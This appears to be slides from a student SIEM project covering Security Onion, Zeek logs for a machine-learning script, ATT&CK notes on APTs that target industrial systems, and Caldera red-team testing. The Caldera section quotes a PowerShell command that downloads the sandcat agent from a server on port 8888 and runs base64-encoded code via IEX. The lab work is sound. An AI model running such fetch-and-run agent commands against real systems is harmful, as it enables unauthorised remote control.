

# **G R I D - S I E M**

 $\frac{1}{1}$ 

GROUP 29 - SPRING **SEMESTER** 

### Security Onion Work

#### • Downloaded temporary Zeek files to the Manager for ML

(base) ubuntu@ubuntu-vm:~/Desktop\$ scp -r tmpZeek/ ubuntu-vm-master-120:/home/ubuntu/Desktop/tmpZeek1 ubuntu@ubuntu-vm-master-120's password: broker.15:00:00-16:00:00.log.gz broker.23:00:00-00:00:00.log.gz broker.01:00:00-02:00:00.log.gz capture loss.19:00:00-20:00:00.log.gz

• Set up the other sensors for zones 1 and 3



#### • Verified that Suricata alerts are on the sensors and the master





# Security Onion Future Work

• Figure out why the Manager stopped collecting logs on Jan 31



$$
/\!/ \!/ \!/
$$

# Attack Navigator

- Security Onion built in web-based tool for annotating and exploring MITRE ATT&CK matrices. Can be used to organize our red team testing strategy.
- What APTs are known to target industrial control systems and/or operational technology?
	- o APT28(FancyBear), APT33(Elfin), APT34(OilRig), BlackEnergy Group, SandWorm Team, DragonFly(EnergeticBear)
- Where do these APTs overlap or differ in their approach?
- Gap analysis examination: Used to prioritize engineering efforts and resources, produces a focused response.
- PowerCyber ICS matrix:



# Network Diagram

- Miro Board: [https://miro.com/app/board/uXjVNytUxns=/?share\\_link\\_id=290129](https://miro.com/app/board/uXjVNytUxns=/?share_link_id=29012901437) [01437](https://miro.com/app/board/uXjVNytUxns=/?share_link_id=29012901437)
- Architecture Questions? Placement or purpose of certain VMs?



- Added to master node for ML script
	- o Pandas, scikit-learn, zat, numpy
- Working on changes to script for
	- o Log format
		- More complicated than initially thought
		- Determining if additional OS, zip, and json libs needed
		- Do we want ML to analyze on a per day basis?
			- Over log history as well as per day?
			- Only over current directory?
	- $\circ$  Choosing which log type to analyze
		- Broker, capture loss, standard error, standard out, notice
			- Thinking it would be beneficial to consider Notice log if we want to only choose from the above options
		- The problem with the notice log is that it will only provide info based on what Zeek identifies as malicious which might mean the data is skewed
		- Zeek does have logs like the conn.log that provides all network traffic
- ML future work
	- o Once log format & type is determined --> ingest the logs & train model
	- o Determine accuracy of the ML model also will need to check that the log choice was efficient & effective
	- o Work on transition to Kibana after the above is complete



(base) ubuntu@ubuntu-vm-master-120:~/Desktop/tmpZeek1/tmpZeek/logs\$ cd 2024-02-05 (base) ubuntu@ubuntu-vm-master-120:~/Desktop/tmpZeek1/tmpZeek/logs/2024-02-05\$ ls capture\_loss.09:00:00-10:00:00.log.g  $-00:00:00-01:00:$ 01:00:00-02:00:00



### Caldera Work

- We've been able to secure a PowerShell
- Trouble running agent script
	- o-ea doesn't seem like a real flag after research
- PS > \$server="http://27.37.47.111:8888"; PS > \$url="\$server/file/download"; PS > \$wc=New-Object System.Net.WebClient; PS > \$wc.Headers.add("platform","windows"); PS > \$wc.Headers.add("file", "sandcat.go"); PS > \$data=\$wc.DownloadData(\$url); PS > get-process | ?  $\$  .modules.filename -like "C:\Users\Public\evilprocessd.exe"} | stop-process -f; PS > rm -force "C:\Users\Public\evilprocessd.exe -ea ignore; ERROR: Invoke-Expression : The string starting: ERROR: At line:1 char:11 EERROR: is missing the terminator: ". ERROR: At line:1 char:4 ERROR: + IEX <<<< ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("cm0gLWZvcmNlICJDOlxVc2Vyc1xQdWJ ERROR: saWNcZXZpbHByb2Nlc3NkLmV4ZSAtZWEgaWdub3JlOwo="))) ERROR: + CategoryInfo : ParserError: (C:\Users\Public ... xe -ea ignore; + FullyQualifiedErrorId : TerminatorExpectedAtEndOfString,Microsoft.PowerShell.Commands.InvokeExpressionCommand EERROR: FRROR: PS > rm -force "C:\Users\Public\evilprocessd.exe" -ea ignore; ERROR: Remove-Item : Cannot bind parameter 'ErrorAction'. Cannot convert value "ignore" to type "System.Management.Automation. ERROR: ActionPreference" due to invalid enumeration values. Specify one of the following enumeration values and try again. The ERROR: possible enumeration values are "SilentlyContinue, Stop, Continue, Inquire". ERROR: At line:1 char:49 ERROR: + rm -force "C:\Users\Public\evilprocessd.exe" -ea <<<< ignore; + CategoryInfo : InvalidArgument: (:) [Remove-Item], ParameterBindingException ERROR: ERROR: + FullyQualifiedErrorId : CannotConvertArgumentNoMessage,Microsoft.PowerShell.Commands.RemoveItemCommand ERROR:  $PS > 1$



### Caldera Additional Issues

• Error "can't connect to host"

o Solved by changing host of Caldera server from loopback address (0.0.0.0 or 127.0.0.1) to machine address (27.37.47.111)

 $\circ$  Solving caused next issue

• Copy is gone from caldera agent host

oThis has made pasting the agent script unreliable, it infinitely executes until PowerShell crashes